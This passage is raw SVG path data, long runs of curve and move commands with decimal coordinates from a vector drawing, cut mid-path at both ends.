			c0,0.2-0.1,0.3-0.1,0.5c0.1,0,0.3,0.1,0.4,0.2c0.3,0.3,0.2,0.6,0,1c-0.1,0.1-0.2,0.2-0.2,0.2c0.2,0.2,0.6,0.1,0.8,0
			c0-0.1,0-0.2,0-0.3c0-0.2,0-0.4,0-0.5c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0.1-0.3,0.2-0.7,0.2-1c0.1,0.1,0.1,0.2,0.2,0.4
			c0.2-0.3,0.4-0.3,0.8-0.3c0.3,0,0.5,0.1,0.6,0.3c0.1,0.2,0.3,0.4,0.2,0.6c0,0.3-0.1,0.4-0.3,0.6c-0.3,0.2-0.6,0.4-0.9,0.6
			c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.1,0.2,0.1,0.2,0c0-0.3,0.3-0.2,0.5-0.3c0.2-0.1,0.4,0.1,0.6,0.2c0.3,0.2,0.4,0.5,0.5,0.8
			c0,0.2-0.1,0.4-0.3,0.6c-0.3,0.4-0.7,0.1-1,0c-0.1,0-0.2-0.1-0.3-0.1c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.2,0.3,0.2
			c0.1,0,0.2,0,0.4,0.1c-0.1-0.2-0.2-0.4-0.3-0.5c0.4,0.1,0.8,0.1,1.2,0.2c-0.1,0.2-0.2,0.4-0.4,0.6c0.3,0.2,0.5,0.4,0.7,0.7
			C55.6,88.9,55.5,89.1,55.3,89.3z M55.2,78.8C55.2,78.8,55.3,78.8,55.2,78.8c0.3,0.1,0.6,0.2,0.9,0.2c0.2,0,0.4,0,0.5,0
			c0.1,0.1,0.2,0.3,0.3,0.4c-0.4,0.1-0.7,0.2-1,0.4C55.7,79.5,55.5,79.1,55.2,78.8z M56.1,102.2c0.1,0,0.1,0,0.2,0.1
			c0,0.1-0.1,0.3-0.1,0.4C56.2,102.5,56.1,102.3,56.1,102.2z M56.2,110.4c0-0.2,0.1-0.4,0.1-0.6c0,0,0.1,0.1,0.1,0.1
			C56.3,110,56.3,110.2,56.2,110.4z M56.4,83.4c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0-0.1,0-0.1,0
			C56.4,83.8,56.4,83.6,56.4,83.4z M57.1,107.4c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1c0-0.7,0-1.5,0-2.2
			c0.3,0.2,0.6,0.3,0.9,0.5C57.3,106.3,57.2,106.9,57.1,107.4z M57.8,104.5C57.7,104.5,57.7,104.4,57.8,104.5
			c-0.2-0.1-0.4-0.2-0.7-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0.2-0.5,0.3-1,0.4-1.5c0.3,0.1,0.5,0.2,0.8,0.2
			C58,103.3,57.9,103.9,57.8,104.5z M58.1,106.9c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0,0,0.1,0C58.3,106.5,58.2,106.7,58.1,106.9z
			 M57.6,100.9c0-0.3,0.1-0.7,0.1-1c0,0,0.1,0,0.1,0c0.3,0.1,0.5,0.2,0.8,0.3c-0.1,0.3-0.1,0.7-0.2,1
			C58.2,101.1,57.9,101,57.6,100.9z M58.6,105c0.2-0.7,0.3-1.3,0.4-2c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1,0c-0.2,0.7-0.4,1.4-0.7,2
			C58.7,105.1,58.7,105,58.6,105z M59.8,110.6c-0.2,0.1-0.3,0.2-0.5,0.4c0,0,0,0,0,0c0.1-0.3,0.2-0.6,0.4-0.9c0.1,0,0.2,0.1,0.2,0.1
			C59.9,110.3,59.8,110.4,59.8,110.6z M60.1,101.2c0,0.1-0.1,0.2-0.1,0.3c-0.2,0-0.4-0.1-0.6-0.1c0.1-0.3,0.1-0.6,0.2-0.9
			c0.2,0.1,0.4,0.2,0.6,0.2C60.1,100.9,60.1,101,60.1,101.2z M59.6,80.8c0.1-0.1,0.1-0.2,0.1-0.3c0.5,0.2,0.9,0.5,1.3,0.9
			c0.1,0.2,0.1,0.4,0.2,0.5c-0.3,0.2-0.6,0.4-0.9,0.6C60.1,81.9,59.9,81.3,59.6,80.8z M61.2,101.7C61.2,101.7,61.2,101.7,61.2,101.7
			C61.2,101.7,61.1,101.7,61.2,101.7c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0.1C61.2,101.4,61.2,101.5,61.2,101.7z M61.3,96.8
			c0.1-0.8,0.1-1.6,0.2-2.4c0,0,0.1-0.1,0.1-0.1c0,0.4,0,0.8,0,1.1C61.6,95.9,61.5,96.4,61.3,96.8z M61.6,80.1
			c-0.2-0.6-0.5-1.2-0.8-1.8c0.2-0.3,0.3-0.6,0.5-1c0.3,0.7,0.6,1.5,0.8,2.2c0,0.1,0.1,0.3,0.1,0.4c0,0.2-0.1,0.4-0.1,0.6
			C61.9,80.4,61.7,80.2,61.6,80.1z M62.1,87.9c0.1,0,0.2,0,0.2,0c0,0.1,0,0.2,0,0.3c-0.1,0-0.2-0.1-0.3-0.1
			C62.1,88,62.1,88,62.1,87.9z M62.5,91.7c0,0-0.1,0.1-0.1,0.1c0-0.3-0.1-0.7-0.1-1c0.1,0.1,0.2,0.1,0.2,0.2
			C62.5,91.2,62.5,91.4,62.5,91.7z M62.3,76.1c0.2-0.1,0.4-0.2,0.6-0.3c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.3-0.2,0.7-0.3,1
			C62.7,76.7,62.5,76.4,62.3,76.1z M63.2,95.8c0.1-0.7,0.1-1.4,0.2-2c0,0,0,0,0,0c0,0.2,0,0.4,0,0.6c0,0.5,0,1-0.1,1.5
			C63.3,95.8,63.2,95.8,63.2,95.8z M63.6,110c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.1-0.4,0.2-0.5C63.6,109.7,63.6,109.8,63.6,110
			C63.6,110,63.6,110,63.6,110z M63.7,78.6c-0.1,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0.2-0.7,0.4-1.3,0.7-1.9c0,0,0.1,0,0.2,0.1
			c0.1,0.5,0.2,1.1,0.2,1.6c-0.1,0.1-0.2,0.3-0.2,0.4C64.1,78.5,63.9,78.6,63.7,78.6z M64.1,85.5c0.1,0.2,0.3,0.4,0.4,0.7
			c0,0.3,0,0.6,0,0.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C64.2,86.6,64.2,86,64.1,85.5z M64.7,101.8c-0.1,0.1-0.2,0.2-0.3,0.3
			c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.5,0.4-0.7c0.1,0,0.1-0.1,0.2-0.1
			C64.8,101.4,64.8,101.6,64.7,101.8z M64.7,98.9c0-0.2,0.1-0.4,0.1-0.6c0,0,0,0,0-0.1c0,0.1,0.1,0.2,0.2,0.3
			C64.9,98.6,64.8,98.7,64.7,98.9z M65,74.7c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.2,0.2,0.5,0.2,0.7
			c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0-0.1,0c-0.2,0-0.4,0-0.6,0C65.1,75.4,65,75.1,65,74.7z M65.3,94.2c0-0.2,0.1-0.4,0.1-0.6
			c0-0.1,0.1-0.2,0.1-0.3c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c-0.1,0.2-0.2,0.5-0.4,0.7C65.2,94.4,65.2,94.3,65.3,94.2z
			 M66.5,109.7c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4
			C66.6,109.7,66.6,109.7,66.5,109.7z M66.3,106.9c-0.2-0.2-0.6-0.2-0.7,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0-0.1-0.1-0.1-0.1-0.2
			c0.1-0.1,0.1-0.2,0.2-0.3c0.4-0.5,1-0.6,1.7-0.7c0.1,0,0.1,0,0.2,0.1c0.3,0.2,0.5,0.3,0.8,0.4c0,0,0,0,0,0c-0.4,0.3-0.8,0.6-1.3,1
			C66.7,107.5,66.5,107.2,66.3,106.9z M68,100.2C68,100.2,68,100.2,68,100.2c-0.1,0.2-0.3,0.4-0.5,0.6c-0.1,0-0.2,0-0.3,0
			c0,0,0,0,0,0c-0.1-0.3-0.1-0.7-0.2-1.1C67.4,99.9,67.7,100.1,68,100.2z M67.1,98.8c0-0.1,0-0.3,0-0.4c0.1,0.2,0.2,0.3,0.2,0.5
			C67.3,98.9,67.2,98.8,67.1,98.8z M68,105c0,0.1,0,0.3,0,0.4c-0.1,0-0.3,0-0.4,0c-0.2-0.1-0.3-0.2-0.5-0.3c0,0,0,0,0-0.1
			c0.2-0.1,0.4-0.1,0.6-0.2C67.9,104.9,68,105,68,105z M68.2,109c-0.2-0.1-0.5-0.3-0.7-0.4c0.3-0.2,0.5-0.4,0.8-0.6
			C68.2,108.4,68.2,108.7,68.2,109z M68.5,99.4c-0.3-0.7-0.6-1.4-0.9-2.1c0.5,0,1,0.1,1.5,0.1c-0.1,0.7-0.2,1.4-0.4,2.1
			C68.6,99.4,68.6,99.4,68.5,99.4z M68.3,95.5c0.1-0.2,0.3-0.4,0.4-0.6c0.2-0.1,0.4-0.1,0.5-0.2c0,0.4,0,0.7,0,1.1c0,0,0,0.1,0,0.1
			c0,0.1,0,0.2,0,0.2C68.9,95.9,68.6,95.7,68.3,95.5z M69.8,103.6c-0.1-0.2-0.3-0.4-0.5-0.5c-0.1-0.1-0.2-0.1-0.3-0.1
			c0,0,0-0.1,0-0.1c0.1,0,0.2,0,0.3-0.1C69.5,103.1,69.7,103.3,69.8,103.6C69.9,103.6,69.8,103.6,69.8,103.6z M70.2,110.6
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.5,0.2-1,0.2-1.4c0.1-0.1,0.1-0.2,0.2-0.3C70.5,109.3,70.4,110,70.2,110.6z M69.9,100.3
			c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.4c0.4-0.5,0.9-0.9,1.3-1.4c0.2,0,0.3,0,0.5,0
			C71.1,99.2,70.5,99.8,69.9,100.3z M70.3,95.9c0.1-0.6,0.1-1.3,0.2-1.9c0.1,0.1,0.2,0.2,0.4,0.3C70.6,94.9,70.4,95.4,70.3,95.9z
			 M72.2,102.3c-0.3,0-0.5-0.1-0.8-0.1c0,0,0,0,0-0.1c0.1-0.4,0.3-0.9,0.4-1.3c0.2-0.2,0.3-0.4,0.5-0.6c0,0.5,0,1.1,0,1.6
			C72.2,102,72.2,102.2,72.2,102.3z M71.2,96.8c-0.1,0-0.2-0.1-0.3-0.1c0.2-0.5,0.4-1.1,0.6-1.6c0.2,0.3,0.5,0.5,0.7,0.8
			C71.9,96.2,71.6,96.5,71.2,96.8z M71.8,94.2c0.1-0.3,0.2-0.6,0.3-0.9c0.1-0.1,0.2-0.3,0.3-0.4c0.1,0,0.1,0,0.2,0
			c0.1,0.3,0.2,0.6,0.3,0.9c-0.1,0.5-0.2,0.9-0.2,1.4C72.4,94.8,72.1,94.5,71.8,94.2z M73.4,109.1c-0.1,0.1-0.2,0.2-0.3,0.3
			c0-0.1,0-0.1-0.1-0.2c-0.1-0.4-0.2-0.7-0.2-1.1c0.2,0.2,0.4,0.3,0.6,0.4c0,0.1,0,0.2,0,0.3C73.4,109,73.4,109.1,73.4,109.1z
			 M73.1,106.9c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1C73.2,107.3,73.1,107.1,73.1,106.9z M73.4,105
			c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0.1,0.1,0.1,0.2,0.2C73.4,104.9,73.4,104.9,73.4,105z M75.2,106.1
			c-0.1,0.3-0.2,0.7-0.4,1c-0.2-0.1-0.3-0.3-0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.5,0-0.9,0.1-1.4c0,0,0.1,0,0.1-0.1
			c0.5-0.1,0.9-0.4,1.3-0.8C75.5,104.8,75.3,105.5,75.2,106.1z M73.7,99.8c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.3-0.2,0.4-0.3
			c0,0,0,0,0,0C74.1,99.1,73.9,99.5,73.7,99.8z M74.5,96c0.2-0.4,0.3-0.7,0.5-1c0.1-0.1,0.2-0.1,0.2-0.2c-0.1,0.5-0.3,0.9-0.4,1.4
			c-0.1,0-0.1,0.1-0.2,0.1C74.6,96.2,74.6,96.1,74.5,96z M75.9,102.6c-0.2,0-0.3,0-0.5,0c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.1,0,0.1,0
			c0,0,0,0,0,0C76,102,76,102.3,75.9,102.6z M76.5,108.2c-0.1-0.1-0.2-0.1-0.3-0.2c0.2-0.1,0.3-0.3,0.5-0.4
			C76.7,107.8,76.6,108,76.5,108.2z M77.1,105.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.3-0.5,0.6-0.9,1c0.3-0.7,0.4-1.5,0.6-2.3
			c0-0.2,0.1-0.4,0.1-0.7c0,0,0.1,0,0.1,0c0.1,0.3,0.2,0.7,0.3,1C77.1,104.8,77.1,105.1,77.1,105.3z M76.4,95.1
			c0.1-0.5,0.2-1,0.3-1.4c0.1-0.1,0.2-0.2,0.4-0.3c-0.1,0.5-0.2,0.9-0.3,1.4C76.6,94.9,76.5,95,76.4,95.1z M77.4,99.7
			c-0.1,0.3-0.3,0.7-0.5,1.2c-0.1-0.1-0.2-0.1-0.2-0.1c0-0.2-0.1-0.4-0.1-0.5c0.3-0.3,0.5-0.6,0.8-0.9c0.1,0,0.1,0,0.2,0.1
			C77.5,99.5,77.4,99.6,77.4,99.7z M77.1,98.1C77.1,98,77,98,77,97.9c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3
			c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.1,0.2-0.2,0.4-0.2c0,0.1,0.1,0.2,0.1,0.3C78,97,77.6,97.5,77.1,98.1z
			 M78.3,102.2c0.1-0.4,0.2-0.9,0.3-1.3c0,0.1,0,0.2,0,0.4c-0.1,0.4-0.1,0.7-0.2,1C78.4,102.3,78.3,102.3,78.3,102.2z M78.6,106.1
			c0,0-0.1,0-0.1,0c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0,0C78.5,105.9,78.6,106,78.6,106.1C78.7,106.1,78.7,106.1,78.6,106.1z
			 M79.7,100.3c-0.1,0.2-0.1,0.4-0.1,0.6c0-0.3,0.1-0.6,0.1-0.8C79.6,100.1,79.6,100.2,79.7,100.3C79.7,100.2,79.7,100.3,79.7,100.3
			z M80.1,98.3C80.1,98.3,80,98.3,80.1,98.3c-0.1-0.2-0.2-0.4-0.3-0.6c0-0.2,0-0.4,0-0.7c0.1-0.1,0.2-0.2,0.2,0
			C80.2,97.4,80.2,97.8,80.1,98.3z M80.9,96.7c-0.1-0.4-0.4-0.8-0.9-0.8c0-0.1,0.1-0.1,0.1-0.2c0.3-0.4,0.6-0.8,0.8-1.2
			c0.1-0.1,0.3-0.2,0.4-0.3C81.2,95,81,95.8,80.9,96.7z M82.1,94.7c0.1-0.4,0.2-0.7,0.3-1.1c0.1,0,0.2-0.1,0.3-0.1
			c-0.1,0.4-0.2,0.7-0.3,1.1C82.3,94.7,82.2,94.7,82.1,94.7z M82.5,104.8c0-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.3,0.1-0.5
			c0.2-0.3,0.4-0.6,0.6-0.8c0.1,0.1,0.3,0.1,0.4,0.1C83.3,103.6,82.9,104.2,82.5,104.8z M83.5,98.4c0-0.1,0-0.2,0-0.3
			c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0C83.6,98.1,83.6,98.3,83.5,98.4z M83.9,100.2C83.9,100.2,83.8,100.2,83.9,100.2
			c0.2-0.9,0.6-1.8,1-2.6c0,0,0.1,0,0.1,0C84.7,98.4,84.3,99.3,83.9,100.2z M85.2,100.8c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.3C85.4,100.5,85.3,100.6,85.2,100.8z M86.4,98.5c-0.4,0.3-0.8,0.5-1.1,0.8c0.3-0.8,0.7-1.6,0.9-2.5
			c0.2-0.1,0.3-0.3,0.5-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0.3,0,0.6,0.1,0.9C86.7,97.7,86.6,98.1,86.4,98.5z M88,90.8
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0.1,0.2,0.1,0.4c0.1,0.4-0.3,0.7-0.8,0.6c-0.3-0.1-0.5-0.3-0.6-0.6c0-0.1-0.1-0.1-0.1-0.2
			c0,0,0,0-0.1,0c-0.1,0.3-0.2,0.5-0.3,0.8c0.2,0,0.3,0,0.4,0c0.3,0,0.5,0.1,0.7,0.4c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.1,0.5,0,0.8
			C87.2,94,87,94.1,86.7,94c-0.7-0.2-1.2-0.8-1.1-1.5c0,0,0,0,0-0.1c-0.2,0.1-0.4,0.1-0.7,0.2c0.1,0.2,0.2,0.3,0.3,0.4
			c0.1,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.3,0.2,0.4,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.3,0.3
			c0-0.4,0-0.7,0.1-1.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2,0.1-0.3,0.3-0.5,0.4c-0.1,0.6-0.1,1.2,0,1.8c-0.1,0.1-0.3,0.3-0.5,0.4
			c0-0.2,0-0.4-0.1-0.6c0.1-0.5,0.3-1.1,0.4-1.6c-0.4,0-0.8-0.3-0.8-0.8c0-0.2,0.2-0.4,0.4-0.6c0.1,0,0.2-0.1,0.2-0.1
			c-0.2-0.3-0.5-0.4-0.8-0.4c-0.2,0.2-0.3,0.5-0.5,0.7c-0.2,0.2-0.4,0.4-0.7,0.4c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.8-0.1-0.8-0.5
			c0-0.4,0.2-0.6,0.5-0.8c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.2,0.5-0.2,0.7-0.2c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.3-0.2-0.5
			c-0.2,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.2-0.7,0.1c-0.1-0.1-0.3-0.1-0.4,0.1c-0.2,0.2-0.6,0.1-0.8-0.1c-0.2-0.2-0.3-0.3-0.5-0.1
			c0.1,0.1,0.2,0.2,0.2,0.3c0.3,0.3,0.5,0.7,0.7,1.1c0.1,0.3,0,0.6-0.1,0.8c-0.3,0.3-0.5,0.3-0.8,0.1c-0.3-0.2-0.4-0.5-0.6-0.8
			c-0.2-0.3-0.2-0.7-0.2-1.1c0,0-0.1,0-0.2,0c-0.2,0.1-0.4,0.2-0.6,0.4c-0.1,0.1-0.1,0.1,0,0.2c0.1,0.1,0.2,0.1,0.2,0.2
			c0.1,0.3,0.2,0.5,0.2,0.8c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.9,0.2-1-0.2c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0,0,0.1,0
			c-0.1,0-0.1-0.1-0.2-0.1c0,0.2,0,0.3,0.1,0.4c0.1,0.3-0.2,0.6-0.4,0.7c-0.4,0-0.7-0.1-0.8-0.5c-0.2-0.5-0.1-0.6,0.3-0.8
			c0.1,0,0.1-0.1,0.2-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c0.1,0.4-0.1,0.6-0.2,0.9c-0.1,0.2-0.3,0.3-0.4,0.5c-0.2,0.3-0.5,0.4-0.9,0.3
			c-0.1,0-0.2,0-0.3,0c-0.4,0-0.6-0.3-0.6-0.6c0-0.4,0.1-0.7,0.5-0.9c0.2-0.1,0.4-0.3,0.7-0.4c0.2-0.1,0.4-0.1,0.7-0.2
			c0.1,0,0.1,0,0.2,0c0.1-0.3,0-0.5-0.3-0.7c-0.1,0.2-0.2,0.4-0.3,0.7c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.4,0.2c0-0.1,0-0.1,0-0.2
			c-0.2,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0.1-0.6,0-0.9-0.1c-0.1,0-0.2-0.2-0.3-0.4c0,0,0,0-0.1-0.1
			c-0.3,0-0.4,0.2-0.4,0.5c0.3,0.1,0.5,0.1,0.8,0.2c0.1,0,0.2,0.1,0.2,0.2c0.2,0.4,0.4,0.7,0.4,1.2c0,0.1-0.1,0.2-0.1,0.2
			c-0.1,0.1-0.2,0.1-0.3,0.1c-0.4,0-0.7,0.1-1-0.2c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.3-0.3-0.6-0.3-1c0,0,0-0.1,0-0.1
			c-0.3,0.1-0.5,0.2-0.7,0.4c0.1,0.2,0.3,0.3,0.4,0.5c0.3,0.4,0.1,0.9-0.4,0.9c-0.2,0-0.5-0.1-0.5-0.4c0-0.2-0.1-0.4-0.1-0.5
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.2,0.2-0.4,0.2-0.6,0.1c-0.2,0-0.3-0.2-0.4-0.4c0-0.2,0.1-0.4,0.3-0.5c0,0,0,0,0,0
			c0.1-0.2,0.1-0.4,0.2-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0.3-0.4,0.7-0.6,1c-0.1,0.1-0.2,0.2-0.4,0.3c-0.1,0.3-0.2,0.5-0.3,0.8
			c0-0.2,0-0.4,0-0.6c0,0,0-0.1,0.1-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3-0.1-0.3-0.3c0-0.4,0.2-0.7,0.4-1
			c0-0.1,0.2-0.1,0.3-0.2c0.3-0.1,0.7-0.2,1-0.3c0-0.2,0-0.4-0.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0-0.1,0-0.1c0,0,0,0,0,0
			c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.2c0-0.1-0.2-0.2-0.2-0.4c0-0.2,0.1-0.3,0.3-0.4c0.3-0.2,0.5-0.2,0.8-0.1
			c0-0.1,0-0.3,0-0.4c-0.3,0-0.6-0.1-0.8-0.4c-0.1-0.1-0.2-0.2-0.1-0.4c0.1-0.2,0.4-0.4,0.6-0.3c0.2,0.1,0.5,0.3,0.8,0.5
			c0.1-0.1,0.3-0.3,0.4-0.5c0.1-0.1,0-0.2-0.1-0.2c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.7-0.7-0.9-1.1C67,86.4,67,86.1,67,85.9
			c0-0.1,0.2-0.2,0.3-0.2c0.2,0,0.5-0.1,0.7,0c0.3,0.1,0.5,0.3,0.7,0.6c0.2,0,0.3,0,0.5,0c-0.1,0.1-0.2,0.2-0.3,0.3
			c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.2,0,0.2c0.5,0.1,0.9,0,1-0.3c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.2-0.4-0.2-0.6
			c0-0.2,0.2-0.4,0.4-0.4c0.3,0,0.5,0.2,0.5,0.5c0,0.1,0,0.3,0.1,0.4c0.1-0.2,0.2-0.4,0.3-0.6c0.2-0.2,0.4-0.3,0.7-0.3
			c0.1,0,0.3,0.3,0.3,0.5c0,0.4-0.2,0.6-0.5,0.7c0,0-0.1,0-0.1,0.1c0.1,0.3,0.4,0.3,0.5,0.4c0.2-0.4,0.5-0.8,0.7-1.2
			c0-0.1,0.1-0.1,0.2-0.1c0.2-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.1,0,0.3,0,0.5
			c-0.1,0.6-0.3,0.7-0.9,0.8c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.2,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0.2,0.1,0.3,0.1
			c0.1-0.1,0.2-0.1,0.2-0.2c0.4-0.3,0.7-0.2,0.9,0.2c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.3c0.4-0.1,0.6,0.1,0.9,0.3
			c0.1,0.1,0.1,0.1,0.2,0.2c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0-0.2-0.1-0.2c-0.2-0.1-0.4-0.3-0.6-0.4c-0.3-0.2-0.6-0.4-0.7-0.8
			c0-0.1-0.1-0.2-0.1-0.3c0-0.3,0.3-0.5,0.6-0.5c0.1,0,0.2,0,0.2,0c0.2-0.1,0.4,0,0.6,0.1c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0,0
			c0.1,0.2,0.2,0.4,0.3,0.6c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0.1,0.2,0.1
			c0.2,0,0.3-0.1,0.5-0.2c-0.3-0.4-0.3-0.8-0.2-1.2c0-0.2,0.2-0.3,0.4-0.3c0,0,0.1,0,0.1,0c0.2-0.1,0.3,0.1,0.5,0.2
			c0,0,0,0.1,0.1,0.2c0.1-0.1,0.2-0.1,0.2-0.2c0.2-0.2,0.3-0.3,0.6-0.1c0.2,0.1,0.2,0.2,0.3,0.4c0.1,0.5-0.3,0.7-0.6,1
			c0.2,0.1,0.4,0.3,0.6,0.4c0.1-0.2,0.1-0.4,0.2-0.6c0.1-0.4,0.4-0.6,0.8-0.7C79.8,87,80,87,80.2,87c0.2-0.1,0.4,0.1,0.5,0.3
			c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0-0.1c0-0.4,0.1-0.5,0.4-0.6c0.4-0.1,0.8-0.1,1.1,0.1c0.1,0.1,0.2,0.2,0.3,0.4
			c0.2,0.3,0.4,0.6,0.4,1c0.2,0,0.4-0.1,0.6-0.1c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.3-0.2-0.3-0.4
			c0-0.2,0-0.4,0.2-0.5c0.2-0.2,0.5-0.2,0.7-0.1c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.2,0.3,0,0.5c0.3,0.1,0.3,0,0.3-0.2
			c0-0.1,0.1-0.3,0.1-0.4c0.1-0.2,0.3-0.2,0.5-0.1c0.4,0.3,0.5,0.5,0.3,0.9c0,0.1-0.2,0.1-0.3,0.2c0.1,0.2,0.3,0.3,0.4,0.5
			c0.1-0.3,0.3-0.5,0.4-0.8c0.1-0.3,0.8-0.7,1.2-0.6c0.3,0.1,0.5,0.5,0.4,0.7c-0.1,0.6-0.5,0.8-0.9,0.9c-0.2,0.1-0.3,0.1-0.5,0.1
			c-0.1,0-0.2,0.1-0.1,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.2,0.2,0.2,0.3,0.1c0.2-0.1,0.4-0.2,0.6-0.3c0.1,0,0.2,0,0.3,0.1
			C88,89.9,88.2,90.6,88,90.8z M69.7,82.1C69.7,82.1,69.7,82.1,69.7,82.1c0.1,0.3,0.2,0.7,0.3,1c0.2-0.2,0.5-0.3,0.7-0.4
			c0.3-0.1,0.6,0,0.8,0.2c0.2,0.2,0.4,0.4,0.5,0.6c0,0.1,0.1,0.2,0.1,0.3c0.1,0.7-0.4,1.4-1.1,1.5c-0.4,0.1-0.7,0.1-1-0.2
			c-0.2-0.2-0.5-0.5-0.5-0.9c0-0.1,0-0.3,0-0.4c0.1-0.2,0.1-0.5,0.3-0.6c0,0,0.1-0.1,0.1-0.1C69.8,82.9,69.8,82.5,69.7,82.1z
			 M75.2,83.9c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0.4-0.4,1-0.5,1.5-0.3c0.4,0.2,0.8,0.5,0.8,1
			c0,0.1,0,0.1,0.1,0.2c0.2-0.3,0.4-0.6,0.6-0.9c0.2-0.2,0.4-0.3,0.7-0.3c0.1,0,0.1,0,0.2,0c0.2,0,0.3,0.1,0.5,0.2
			c0,0.1,0.1,0.1,0.1,0.2c0.2,0.2,0.3,0.4,0.3,0.6c0,0.2,0.1,0.4,0,0.6c-0.1,0.4-0.3,0.7-0.7,0.9c-0.3,0.1-0.5,0.2-0.8,0.2
			c-0.5-0.1-0.9-0.3-1-0.8c0,0,0,0,0-0.1c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.5,0.4-0.8,0.4c-0.1,0.2-0.1,0.4-0.2,0.6
			c-0.3-0.1-0.6-0.3-0.9-0.4c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3-0.2c-0.2-0.1-0.5-0.3-0.5-0.4c-0.1-0.1-0.1-0.3-0.3-0.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1,0.1-0.1,0.3-0.2,0.4c-0.4,0.4-0.9,0.7-1.5,0.6c-0.3-0.1-0.5-0.2-0.7-0.5c-0.1-0.3-0.2-0.5-0.1-0.8
			c0.1-0.3,0-0.5,0.1-0.8c0.2-0.4,0.5-0.6,0.9-0.6c0.2,0,0.4,0,0.5,0c0.3,0.1,0.5,0.4,0.7,0.6c0.2,0.3,0.3,0.6,0.3,1
			C75.1,84.3,75.1,84.1,75.2,83.9z M78.4,82.9C78.4,82.9,78.4,82.9,78.4,82.9c0.2,0,0.4,0,0.6,0c0,0.1,0,0.1-0.1,0.1
